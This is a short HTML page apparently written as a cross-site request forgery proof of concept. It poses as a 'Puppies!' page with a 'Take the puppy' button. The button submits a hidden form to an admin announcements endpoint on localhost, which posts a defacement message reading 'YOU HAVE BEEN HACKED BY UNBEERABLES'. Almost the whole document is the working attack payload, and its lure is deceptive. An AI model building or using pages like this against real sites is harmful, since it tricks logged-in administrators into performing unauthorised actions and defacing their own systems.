 <html><body>
<h1><?= "Puppies!" ?></h1>
<img src="https://i.ytimg.com/vi/DhpYAyVsFXQ/hqdefault.jpg"></img>
<form method='post' action='http://localhost:8001/modules/admin/adminannouncements.php?localize=en'><table width='99%' class='FormData' align='left'><tbody>
<tr><th width='220'>&nbsp;</th><td></td></tr>
<tr>
<td><input type='hidden' value='1' name='visible' /></td></tr>
<tr><td colspan='2'>&nbsp;</td></tr>
<tr>
<td><input type='hidden' name='title' value=‘HunBEERables size='50' class='FormData_InputText' /></td></tr>
<tr>
<td><table class='xinha_editor'>
<tr><td><textarea hidden  id='xinha' name='newContent'>YOU HAVE BEEN HACKED BY UNBEERABLES</textarea>
</td></tr></table>
</td></tr>
<tr>
<td><textarea hidden name='comment' rows='2' cols='50' class='FormData_InputText'></textarea>
</td></tr>
</td></tr>
<tr><td colspan='2'>&nbsp;</td></tr>
<tr>
<td><input type='hidden' name='title_en' value='' size='50' class='FormData_InputText' /></td></tr>
<tr>
<td><table class='xinha_editor'>
<tr><td><textarea hidden id='xinha_en' name='newContent_en'></textarea>
</td></tr>
</table></td></tr>
<tr>
<td><textarea hidden  name='comment_en' rows='2' cols='50' class='FormData_InputText'></textarea>
</td></tr>
<tr><th class='left'>&nbsp;</th>
<h1>DO YOY WANT PUPPIES PRESS SUBMIT </h1>
<td><input type='submit' name='TAKE ANOTHER PUPPY' value='Take the puppy' /></td></tr>
<tr><td colspan='2'>&nbsp;</td></tr>
</tbody>
</table>
</form>
</body></html>